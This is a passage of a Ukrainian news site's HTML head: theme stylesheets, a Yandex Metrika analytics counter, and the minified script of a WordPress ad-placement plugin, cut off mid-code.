<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="a8f130696255e35bf29fccd1-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="a8f130696255e35bf29fccd1-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="a8f130696255e35bf29fccd1-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 